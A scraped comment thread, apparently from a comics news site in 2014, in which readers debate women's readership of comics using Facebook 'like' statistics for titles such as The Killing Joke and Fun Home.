									            02/20/2014 9:08 pm									            At									            9:08 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>While I don’t particularly care one way or another but a greater number of women would like superheroes if they we written and drawn in a way that appeals to both genders instead of mainly 1. And if those books were marketed to women outside of the usual comic book marketing channels. </p>
<p>EG Josh Whedon Buffy-verse, Claremont X-Men, etc..</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-966366-697b2405d3d8c" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=966366&origin=www.comicsbeat.com&obj_id=40170576-966366-697b2405d3d8c" data-name="like-comment-frame-40170576-966366-697b2405d3d8c">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-966366">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-966505">
                                <article>
                                    <footer>
							            <img alt="Serhend Sirkecioglu" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/9d7cb6ba94421e9de682c1f61db27ca27d5ed7d81b0f4b2e388ea5ee864db2af?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/9d7cb6ba94421e9de682c1f61db27ca27d5ed7d81b0f4b2e388ea5ee864db2af?s=50&d=retro&r=g"><noscript><img alt="Serhend Sirkecioglu" src="https://secure.gravatar.com/avatar/9d7cb6ba94421e9de682c1f61db27ca27d5ed7d81b0f4b2e388ea5ee864db2af?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/9d7cb6ba94421e9de682c1f61db27ca27d5ed7d81b0f4b2e388ea5ee864db2af?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Serhend Sirkecioglu</cite>

                                        <a class="comment-link" href="#comment-966505">
                                            <time pubdate="1392952777">
									            02/20/2014 10:19 pm									            At									            10:19 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I really am convinced that Marvel and DC don;t care about women readers and will take what they can get with the least amount of effort. Ms.Marvel is another one of their “See! were trying!” and they’re going to let it die slowly. the last series i read avidly(ever) from Marvel that was across the board in “representation and equality”(i value creative freedom over social peace of mind…even if i don’t like the outcomes of said freedom) was the Runaways. everything people clamor about was in that series and i think that was the last time for marvel at least that they tried such a series and i guess they gave up. good comics for everyone are everywhere, you just need to look for them now. i’m hoping Top Shelf and co. have a smash hit/killer app that tilts the readership in favor of “indie” comics.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-966505-697b2405d3efd" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=966505&origin=www.comicsbeat.com&obj_id=40170576-966505-697b2405d3efd" data-name="like-comment-frame-40170576-966505-697b2405d3efd">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-966505">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-966706">
                                <article>
                                    <footer>
							            <img alt="jwcarroll" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/c6270dcf0ba4bb026f65f9b7c062313c691e7100c8e538835d9e979aa154cb74?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/c6270dcf0ba4bb026f65f9b7c062313c691e7100c8e538835d9e979aa154cb74?s=50&d=retro&r=g"><noscript><img alt="jwcarroll" src="https://secure.gravatar.com/avatar/c6270dcf0ba4bb026f65f9b7c062313c691e7100c8e538835d9e979aa154cb74?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/c6270dcf0ba4bb026f65f9b7c062313c691e7100c8e538835d9e979aa154cb74?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>jwcarroll</cite>

                                        <a class="comment-link" href="#comment-966706">
                                            <time pubdate="1392959833">
									            02/21/2014 12:17 am									            At									            12:17 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I have an hypothesis about why these numbers look like this and I’d be interested to see if you can dig up data to support or refute it. I would guess that women are enjoying a broader selection of comics then men because women are purchasing their comics at trade bookstores with a broader selection of nontraditional Indy books then the comic book stores where men usually get their stuff. Perhaps you should look at a correlation between gender identity and liking comics AND a large chain bookstore like Barnes and Noble or a digital service like comixology.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-966706-697b2405d41bf" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=966706&origin=www.comicsbeat.com&obj_id=40170576-966706-697b2405d41bf" data-name="like-comment-frame-40170576-966706-697b2405d41bf">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-966706">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-967591">
                                <article>
                                    <footer>
							            <img alt="Gene Ha" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/eb7b3159e4774c3bd75f7e99f3df71370f30a55070b52d049cb90f965d6c3ed3?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/eb7b3159e4774c3bd75f7e99f3df71370f30a55070b52d049cb90f965d6c3ed3?s=50&d=retro&r=g"><noscript><img alt="Gene Ha" src="https://secure.gravatar.com/avatar/eb7b3159e4774c3bd75f7e99f3df71370f30a55070b52d049cb90f965d6c3ed3?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/eb7b3159e4774c3bd75f7e99f3df71370f30a55070b52d049cb90f965d6c3ed3?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.geneha.com/" class="url" rel="ugc external nofollow">Gene Ha</a></cite>

                                        <a class="comment-link" href="#comment-967591">
                                            <time pubdate="1392990415">
									            02/21/2014 8:46 am									            At									            8:46 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Serhend Sirkecioglu says: “But the percentages show that even for the killing joke it’s not that interesting compared to fun home or blankets.”</p>
<p>I’m no defender of how DC and Marvel serve their female readers. But look at the number of readers. 1,460,000 women Liked Killing Joke. 8,000 women Liked Fun Home.</p>
<p>Claiming women don’t like The Killing Joke is like claiming that men in 1964 didn’t listen to the Beatles. It may have been a 60% female audience, but that 40% remainder was still the MAIN thing the men were listening to. Killing Joke has SIXTY (60x) the female readers as the next title on the list, Hyperbole And A Half. Pairing up Alan Moore and Brian Bolland on Batman is the equivalent of the Beatles for a comic book.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-967591-697b2405d4420" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=967591&origin=www.comicsbeat.com&obj_id=40170576-967591-697b2405d4420" data-name="like-comment-frame-40170576-967591-697b2405d4420">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-967591">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-967789">
                                <article>
                                    <footer>
							            <img alt="Brett" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=50&d=retro&r=g"><noscript><img alt="Brett" src="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.graphicpolicy.com" class="url" rel="ugc external nofollow">Brett</a></cite>

                                        <a class="comment-link" href="#comment-967789">
                                            <time pubdate="1392997677">
									            02/21/2014 10:47 am									            At									            10:47 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>@jwcarroll</p>
<p>I can’t cut the numbers of people who like graphic novels AND like BN or Amazon…. but….</p>
<p>Amazon:<br>
Total: 38,000,000<br>
Men: 14,800,000 (38.95%)<br>
Women: 24,000,000 (63.16%)</p>
<p>B&amp;N:<br>
Total: 3,400,000<br>
Men: 900,000 (26.47%)<br>
Women: 2,600,000 (76.47%)</p>
<p>B&amp;N and Amazon:<br>
Total: 40,000,000<br>
Men: 15,000,000 (37.5%)<br>
Women: 24,000,000 (60%)</p>
<p>Comic book shops (I grabbed a bunch of shops I could think of off the top of my head, so definitely not a great list, but something I want to explore further):<br>
Total: 70,000<br>
Men: 48,000 (68.57%)<br>
Women: 22,000 (31.14%)</p>
<p>And since it was mentioned:<br>
Asterios Polyp<br>
Total: 1,860<br>
Men: 1,220 (65.59%)<br>
Women: Less than 1,000 (?)</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-967789-697b2405d45a7" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=967789&origin=www.comicsbeat.com&obj_id=40170576-967789-697b2405d45a7" data-name="like-comment-frame-40170576-967789-697b2405d45a7">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-967789">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-967833">
                                <article>
                                    <footer>
							            <img alt="mary jo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/7063b14d5568002e694e56eb9333fce016f57790658528a1cbab9d0afccd7c46?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/7063b14d5568002e694e56eb9333fce016f57790658528a1cbab9d0afccd7c46?s=50&d=retro&r=g"><noscript><img alt="mary jo" src="https://secure.gravatar.com/avatar/7063b14d5568002e694e56eb9333fce016f57790658528a1cbab9d0afccd7c46?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/7063b14d5568002e694e56eb9333fce016f57790658528a1cbab9d0afccd7c46?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>mary jo</cite>

                                        <a class="comment-link" href="#comment-967833">
                                            <time pubdate="1392999506">
									            02/21/2014 11:18 am									            At									            11:18 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Well, as a woman who has been collecting comics since 1976, I’ve read most of what’s been mentioned above.  frankly, all i’ve ever cared about is a well written story with good characters:  I do love good art-heck, it was Neal Adams 1960’s work on Deadman that was one of the two books that roped me back into comics.  </p>
<p>But, I don’t think i’m the average woman reader.  What I’ve noticed is that Fun House and Persepolis are what a woman who is not a regular comics reader seems to like.<br>
Also, just a personal observation: love Eisner’s The Spirit: never could warm up to his later works. There was just something couldn’t relate to.  maybe I am not the only one?  And, after years of trying, I can’t stand most of Jack kirby’s work-just like his fourth world stuff for DC.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-967833-697b2405d4851" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=967833&origin=www.comicsbeat.com&obj_id=40170576-967833-697b2405d4851" data-name="like-comment-frame-40170576-967833-697b2405d4851">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-967833">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-967865">
                                <article>
                                    <footer>
							            <img alt="Serhend Sirkecioglu" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/9d7cb6ba94421e9de682c1f61db27ca27d5ed7d81b0f4b2e388ea5ee864db2af?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/9d7cb6ba94421e9de682c1f61db27ca27d5ed7d81b0f4b2e388ea5ee864db2af?s=50&d=retro&r=g"><noscript><img alt="Serhend Sirkecioglu" src="https://secure.gravatar.com/avatar/9d7cb6ba94421e9de682c1f61db27ca27d5ed7d81b0f4b2e388ea5ee864db2af?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/9d7cb6ba94421e9de682c1f61db27ca27d5ed7d81b0f4b2e388ea5ee864db2af?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Serhend Sirkecioglu</cite>

                                        <a class="comment-link" href="#comment-967865">
                                            <time pubdate="1393001095">
									            02/21/2014 11:44 am									            At									            11:44 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>But like the Beatles the killing joke is mega hit. how much of that like is hype or essentialism(you bought bought because its the hot new thing, there’s a movie coming out, or your BF/GF recommended it to you?) compared to buying it because it personally appealed to you. part of the reason im skeptical of those number for the Killing Joke is because Alan Moores other works are way more in favor of men(Watchmen: 73% V for Vendetta:64%). If you control for francise hype(the Nolan Batman films) I surmise the killing jokes number would be more in favor of men similair to watchmen. smaller works like Fun Home and Persepolis give a more honest read because they rest on their own merits as books instead of their IPs and associated hype.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-967865-697b2405d49c8" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=967865&origin=www.comicsbeat.com&obj_id=40170576-967865-697b2405d49c8" data-name="like-comment-frame-40170576-967865-697b2405d49c8">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-967865">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-968114">
                                <article>
                                    <footer>
							            <img alt="RegularSyzed Mike" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/0fb03e5598c9f6355e417cadb1407fe6c18a52c1ae58d3c5eccb38a7c4ad4c4e?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/0fb03e5598c9f6355e417cadb1407fe6c18a52c1ae58d3c5eccb38a7c4ad4c4e?s=50&d=retro&r=g"><noscript><img alt="RegularSyzed Mike" src="https://secure.gravatar.com/avatar/0fb03e5598c9f6355e417cadb1407fe6c18a52c1ae58d3c5eccb38a7c4ad4c4e?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/0fb03e5598c9f6355e417cadb1407fe6c18a52c1ae58d3c5eccb38a7c4ad4c4e?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.comixology.com/Michael-Liggett/comics-creator/8489" class="url" rel="ugc external nofollow">RegularSyzed Mike</a></cite>

                                        <a class="comment-link" href="#comment-968114">
                                            <time pubdate="1393009846">
									            02/21/2014 2:10 pm									            At									            2:10 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Killing Joke is only a mega hit if you already know something about comics. The average non-comics person will know who Batman and the Joker are, but wouldn’t know that comic from any other of the 1000+ Batman vs. Joker GNs and TPBs out there.</p>
<p>So I’m pretty sure a woman getting and then going out of her way to “like” Killing Joke on Facebook means she knows her shit comics-wise.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-968114-697b2405d4bd1" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=968114&origin=www.comicsbeat.com&obj_id=40170576-968114-697b2405d4bd1" data-name="like-comment-frame-40170576-968114-697b2405d4bd1">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-968114">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-968216">
                                <article>
                                    <footer>
							            <img alt="Heidi MacDonald" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/122d9120559ab75c5f9e3b60e98a5b69dc8745d2d232d1077a8095a4faaf7c18?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/122d9120559ab75c5f9e3b60e98a5b69dc8745d2d232d1077a8095a4faaf7c18?s=50&d=retro&r=g"><noscript><img alt="Heidi MacDonald" src="https://secure.gravatar.com/avatar/122d9120559ab75c5f9e3b60e98a5b69dc8745d2d232d1077a8095a4faaf7c18?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/122d9120559ab75c5f9e3b60e98a5b69dc8745d2d232d1077a8095a4faaf7c18?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="https://www.comicsbeat.com" class="url" rel="ugc">Heidi MacDonald</a></cite>

                                        <a class="comment-link" href="#comment-968216">
                                            <time pubdate="1393014270">
									            02/21/2014 3:24 pm									            At									            3:24 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Serhend, I agree that Marvel and DC want to remain boy-focused brands but the 40% of Killing Joke readership that is female is STILL way more than the 7% DC claimed on their own survey! There is a huge disconnect with the “common wisdom” of how many women are interested in comics and the ACTUAL REALITY of women who are ENGAGED with the medium. </p>
<p>BTW if anyone doubts the power of FB advertising there is a particular brand of shoe I like whose page I liked. Recently  on my FB feed I got an ad for a new shoe shop that sells discounted models of those shoes. Of course I liked and now follow that shop. This was a very narrowly focused campaign but I’m sure it was very effective for this new store.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-968216-697b2405d4e78" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=968216&origin=www.comicsbeat.com&obj_id=40170576-968216-697b2405d4e78" data-name="like-comment-frame-40170576-968216-697b2405d4e78">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-968216">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-968264">
                                <article>
                                    <footer>
							            <img alt="Serhend Sirkecioglu" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/9d7cb6ba94421e9de682c1f61db27ca27d5ed7d81b0f4b2e388ea5ee864db2af?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/9d7cb6ba94421e9de682c1f61db27ca27d5ed7d81b0f4b2e388ea5ee864db2af?s=50&d=retro&r=g"><noscript><img alt="Serhend Sirkecioglu" src="https://secure.gravatar.com/avatar/9d7cb6ba94421e9de682c1f61db27ca27d5ed7d81b0f4b2e388ea5ee864db2af?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/9d7cb6ba94421e9de682c1f61db27ca27d5ed7d81b0f4b2e388ea5ee864db2af?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Serhend Sirkecioglu</cite>

                                        <a class="comment-link" href="#comment-968264">
                                            <time pubdate="1393015496">
									            02/21/2014 3:44 pm									            At									            3:44 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>It’s a classic, meaning you buy it because of it’s status among the core fandom and any person going into comics will instantly have this recommended to them. i know people who are casual comics readers who own watchmen and the killing joke brag about it like they are a comics scholar. Alan Moore is a household name behind Neil Gaiman and Stan Lee. Those three names will pop in everyone’s head if you ask them about comics creators. The Injustice Game had a whole pack of DLC dedicated to the book. Plus the actual likes you’re talking about are only 146,371 on Facebook i would like to see the breakdown of those numbers.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-968264-697b2405d4fe6" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=968264&origin=www.comicsbeat.com&obj_id=40170576-968264-697b2405d4fe6" data-name="like-comment-frame-40170576-968264-697b2405d4fe6">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-968264">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-968296">
                                <article>
                                    <footer>
							            <img alt="Brett" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=50&d=retro&r=g"><noscript><img alt="Brett" src="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.graphicpolicy.com" class="url" rel="ugc external nofollow">Brett</a></cite>

                                        <a class="comment-link" href="#comment-968296">
                                            <time pubdate="1393016360">
									            02/21/2014 3:59 pm									            At									            3:59 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>The 146,371 only refers to this page <a href="https://www.facebook.com/pages/Batman-The-Killing-Joke/104148159620952" rel="nofollow ugc">https://www.facebook.com/pages/Batman-The-Killing-Joke/104148159620952</a>, there’s more than just that page or reference on Facebook.</p>
<p>Here’s a screen shot when you do a general search, <a href="http://screencast.com/t/9NS5KbggSO" rel="nofollow ugc">http://screencast.com/t/9NS5KbggSO</a> That’s what I go off of.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-968296-697b2405d518f" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=968296&origin=www.comicsbeat.com&obj_id=40170576-968296-697b2405d518f" data-name="like-comment-frame-40170576-968296-697b2405d518f">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-968296">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-968347">
                                <article>
                                    <footer>
							            <img alt="Jesse Post" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/e1ec56cc4c90fdbf862628ddaaa04282eb87459b9e6dd857dafae1dda78d7bef?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/e1ec56cc4c90fdbf862628ddaaa04282eb87459b9e6dd857dafae1dda78d7bef?s=50&d=retro&r=g"><noscript><img alt="Jesse Post" src="https://secure.gravatar.com/avatar/e1ec56cc4c90fdbf862628ddaaa04282eb87459b9e6dd857dafae1dda78d7bef?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/e1ec56cc4c90fdbf862628ddaaa04282eb87459b9e6dd857dafae1dda78d7bef?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://letterbetter.net" class="url" rel="ugc external nofollow">Jesse Post</a></cite>

                                        <a class="comment-link" href="#comment-968347">
                                            <time pubdate="1393018425">
									            02/21/2014 4:33 pm									            At									            4:33 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>@Serhend — I’m not sure why you would want to “control for Nolan hype.” The Batman movies are part of what makes (and has made) Batman such a widely popular character, leading to more book sales as a result, notably across gender lines. Why exactly does this need to be factored out of the analysis? It’s exactly the type of data a media company should want: “Movie X resulted in vastly icreased sales to a demo we’ve otherwise identified as having an affinity for our brand. Let’s try to do that again.”</p>
<p>At first you said women aren’t interested in superheroes. Then you said they’re only interested in well-marketed superheroes. What exactly is your point?</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-968347-697b2405d5412" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=968347&origin=www.comicsbeat.com&obj_id=40170576-968347-697b2405d5412" data-name="like-comment-frame-40170576-968347-697b2405d5412">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-968347">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
